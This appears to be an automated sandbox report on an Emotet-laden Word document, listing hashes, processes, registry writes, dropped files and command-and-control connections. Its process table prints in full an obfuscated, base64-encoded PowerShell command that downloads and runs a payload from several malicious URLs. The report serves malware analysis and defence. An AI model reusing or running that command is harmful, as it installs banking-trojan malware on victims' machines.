| File name: | DOC 6244640.doc |
| Full analysis: | https://app.any.run/tasks/48dbb17a-07e5-43c9-bbb0-bafcfa73e364 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 10:41:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Dolorem., Author: Maxime Masson, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Sep 25 12:29:00 2020, Last Saved Time/Date: Fri Sep 25 12:29:00 2020, Number of Pages: 1, Number of Words: 2923, Number of Characters: 16665, Security: 8 |
| MD5: | 3934BE3D6D7C3B0981F942F39CFBA55F |
| SHA1: | 26F2DD67226E7F1C4076326A01EFE9BAEF1C92C6 |
| SHA256: | CB420021DD34146233A695C489533D0137A1FB15F8F0658C7F36CFA29452B6AD |
| SSDEEP: | 1536:EARD3bNqfNpu39IId5a6XP3Mg8afSq9+RyPJoDMXP/5aeLbtHW7DA2D:3R1qf69xak3MgxSjWcG5aucfD |
MALICIOUS
Application was dropped or rewritten from another process
- Ik_uji4hy.exe (PID: 3344)
- djoin.exe (PID: 3320)
Connects to CnC server
- djoin.exe (PID: 3320)
EMOTET was detected
- djoin.exe (PID: 3320)
Changes the autorun value in the registry
- djoin.exe (PID: 3320)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2920)
PowerShell script executed
- POwersheLL.exe (PID: 2920)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2920)
- Ik_uji4hy.exe (PID: 3344)
Creates files in the user directory
- POwersheLL.exe (PID: 2920)
Starts itself from another location
- Ik_uji4hy.exe (PID: 3344)
Reads Internet Cache Settings
- djoin.exe (PID: 3320)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2636)
Creates files in the user directory
- WINWORD.EXE (PID: 2636)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Dolorem. |
|---|---|
| Subject: | - |
| Author: | Maxime Masson |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:25 11:29:00 |
| ModifyDate: | 2020:09:25 11:29:00 |
| Pages: | 1 |
| Words: | 2923 |
| Characters: | 16665 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 138 |
| Paragraphs: | 39 |
| CharCountWithSpaces: | 19549 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2636 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DOC 6244640.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2920 | POwersheLL -ENCOD JABBADEANwBfAHQANgBkAD0AKAAnAFMAJwArACcAZAB1ACcAKwAoACcAaQAnACsAJwBpAGUAdQAnACkAKQA7AC4AKAAnAG4AZQB3AC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAEUATgB2ADoAVQBTAEUAcgBQAFIAbwBGAEkAbABFAFwAVAByAEMAUAB6ADAAeABcAEIATwBkADQAWQByADgAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAHIAZQBjAHQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAYABlAGAAYwB1AFIAaQBUAHkAcAByAE8AYABUAG8AQwBPAEwAIgAgAD0AIAAoACgAJwB0AGwAcwAxACcAKwAnADIAJwApACsAJwAsACAAJwArACcAdABsACcAKwAoACcAcwAxADEAJwArACcALAAnACkAKwAoACcAIAAnACsAJwB0AGwAJwApACsAJwBzACcAKQA7ACQAQwB4ADMAcwBsAGoAeQAgAD0AIAAoACcASQAnACsAJwBrAF8AJwArACgAJwB1AGoAaQAnACsAJwA0AGgAeQAnACkAKQA7ACQARwA5AHkAeQBvAHgAMgA9ACgAJwBNACcAKwAoACcAdgBvACcAKwAnAHkAJwApACsAKAAnAGwAJwArACcAOABvACcAKQApADsAJABFAGsAZwBrAGwAMwByAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcAVQAnACsAJwBxAGUAVAAnACkAKwAnAHIAJwArACgAJwBjAHAAegAnACsAJwAwAHgAVQAnACsAJwBxAGUAQgBvACcAKQArACcAZAAnACsAJwA0ACcAKwAoACcAeQAnACsAJwByADgAVQBxAGUAJwApACkALgAiAFIARQBQAGAATABhAEMAZQAiACgAKAAnAFUAcQAnACsAJwBlACcAKQAsAFsAUwB0AFIASQBuAEcAXQBbAGMAaABhAHIAXQA5ADIAKQApACsAJABDAHgAMwBzAGwAagB5ACsAKAAoACcALgAnACsAJwBlAHgAJwApACsAJwBlACcAKQA7ACQAUwB2AHAAbwA3ADkANQA9ACgAJwBNAG4AJwArACgAJwBzAG4AJwArACcAMgA0ADkAJwApACkAOwAkAEgAegBoAGIAawB6AGYAPQAuACgAJwBuAGUAdwAnACsAJwAtAG8AJwArACcAYgBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBlAGIAQwBsAEkARQBuAFQAOwAkAFAAZgBmAHgANwBfAHgAPQAoACgAJwBoACcAKwAnAHQAdAAnACkAKwAoACcAcAA6AC8AJwArACcALwAnACkAKwAoACcAdwAnACsAJwB5AG4AbgA4ADMAJwApACsAKAAnADgALgAnACsAJwBjACcAKQArACcAbwAnACsAKAAnAG0ALwB3ACcAKwAnAHAALQAnACkAKwAnAGMAJwArACcAbwBuACcAKwAoACcAdAAnACsAJwBlAG4AdAAvACcAKQArACcARQBvACcAKwAoACcALwAqACcAKwAnAGgAdAB0ACcAKQArACgAJwBwACcAKwAnADoALwAvACcAKQArACgAJwBvACcAKwAnAHQAdABpACcAKQArACgAJwBtACcAKwAnAGEAZAAnACkAKwAoACcAZQAuACcAKwAnAGMAbwAnACsAJwBtAC8AdwAnACsAJwBwAC0AYwBvAG4AJwApACsAJwB0ACcAKwAoACcAZQAnACsAJwBuAHQALwBFACcAKwAnAC8AKgBoAHQAdABwAHMAOgAvAC8AawBvAG4AJwArACcAaQAnACsAJwBjAGEAbgAuACcAKQArACgAJwBjAG8AbQAvACcAKwAnAGMAZwBpACcAKQArACgAJwAtAGIAaQAnACsAJwBuAC8AZwB6AC8AKgAnACsAJwBoAHQAdAAnACsAJwBwADoAJwApACsAKAAnAC8ALwBnACcAKwAnAGwAJwArACcAYQBzACcAKwAnAHMAZQBzAG4AZQBwAGEAbAAnACsAJwAuAGMAJwApACsAJwBvAG0AJwArACgAJwAvAGcAeAAnACsAJwBsAGEAZgAvAHQAUQAnACsAJwA2AC8AKgAnACkAKwAnAGgAJwArACgAJwB0ACcAKwAnAHQAcAAnACkAKwAnADoAJwArACcALwAnACsAKAAnAC8AJwArACcAawBoAGEAcgAnACsAJwBhAHoAbQBpACcAKQArACcAcwAnACsAJwBjACcAKwAnAGgAJwArACcAbAAnACsAKAAnAC4AJwArACcAYwBvAG0ALwAnACkAKwAoACcAdwAvACcAKwAnAGsALwAqACcAKQArACcAaAAnACsAJwB0ACcAKwAnAHQAJwArACcAcABzACcAKwAoACcAOgAvAC8AbAAnACsAJwBvAGoAYQAnACkAKwAoACcAcwBrAG8AJwArACcAYwAnACkAKwAoACcAawAuAGMAbwBtACcAKwAnAC4AYgAnACsAJwByAC8AQgBBACcAKQArACgAJwBDAEsAVQAnACsAJwBQAC8AJwApACsAKAAnAEEAVwAvACcAKwAnACoAaAAnACkAKwAoACcAdAB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcwBlAGMAJwApACsAKAAnAHIAaQBjAGUAJwArACcALgAnACkAKwAoACcAYwAnACsAJwBvACcAKwAnAG0ALwB3AHIAaQB0AGkAbgAnACkAKwAoACcAZwAvADIAJwArACcAMAAwADMALwAnACsAJwAwAG4AJwArACcASQAvACcAKQApAC4AIgBTAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEoAcAB3AGYAZwBiADEAPQAoACgAJwBNAHEAeQAnACsAJwAwACcAKQArACcAdAB4ACcAKwAnAF8AJwApADsAZgBvAHIAZQBhAGMAaAAoACQARQBfAGUAMgBhAGwAeAAgAGkAbgAgACQAUABmAGYAeAA3AF8AeAApAHsAdAByAHkAewAkAEgAegBoAGIAawB6AGYALgAiAGQAYABPAHcATgBsAE8AYQBgAGQARgBJAGwAZQAiACgAJABFAF8AZQAyAGEAbAB4ACwAIAAkAEUAawBnAGsAbAAzAHIAKQA7ACQARQBhAHMAaAA0AGoAaQA9ACgAJwBDAHMAJwArACcAZwAnACsAKAAnAGIAZQAnACsAJwBvAGIAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQARQBrAGcAawBsADMAcgApAC4AIgBMAGAAZQBuAGcAVABoACIAIAAtAGcAZQAgADMAMwAwADkAMQApACAAewAmACgAJwBJAG4AdgAnACsAJwBvACcAKwAnAGsAZQAtAEkAdABlAG0AJwApACgAJABFAGsAZwBrAGwAMwByACkAOwAkAFMAbQA3AGsAaQBjAHoAPQAoACgAJwBNADkAJwArACcAcABrADcAJwApACsAJwB4ADYAJwApADsAYgByAGUAYQBrADsAJABMAGgAMQBsADEANwBkAD0AKAAnAEkAYwAnACsAKAAnAHkANwAnACsAJwB6ADQAYwAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQBsADUAbABlADMAOQA9ACgAKAAnAFYAbQBrAG0AJwArACcANAAnACkAKwAnAGEAJwArACcAaQAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3320 | "C:\Users\admin\AppData\Local\bidispl\djoin.exe" | C:\Users\admin\AppData\Local\bidispl\djoin.exe | Ik_uji4hy.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: twaintest MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3344 | "C:\Users\admin\Trcpz0x\Bod4yr8\Ik_uji4hy.exe" | C:\Users\admin\Trcpz0x\Bod4yr8\Ik_uji4hy.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 357
Read events
1 461
Write events
713
Delete events
183
Modification events
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m# |
Value: 6D7F23004C0A0000010000000000000000000000 | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2636) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2636 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAFDD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PJOHNO9DRMOEZTRJEGQU.temp | — | |
MD5:— | SHA256:— | |||
| 2636 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2636 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\Trcpz0x\Bod4yr8\Ik_uji4hy.exe | executable | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19bb28.TMP | binary | |
MD5:— | SHA256:— | |||
| 2636 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$C 6244640.doc | pgc | |
MD5:— | SHA256:— | |||
| 2920 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3344 | Ik_uji4hy.exe | C:\Users\admin\AppData\Local\bidispl\djoin.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
1
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2920 | POwersheLL.exe | GET | 301 | 172.67.163.173:80 | http://wynn838.com/wp-content/Eo/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2920 | POwersheLL.exe | 172.67.163.173:80 | wynn838.com | — | US | malicious |
2920 | POwersheLL.exe | 172.67.163.173:443 | wynn838.com | — | US | malicious |
3320 | djoin.exe | 12.163.208.58:80 | — | AT&T Services, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wynn838.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3320 | djoin.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
3320 | djoin.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |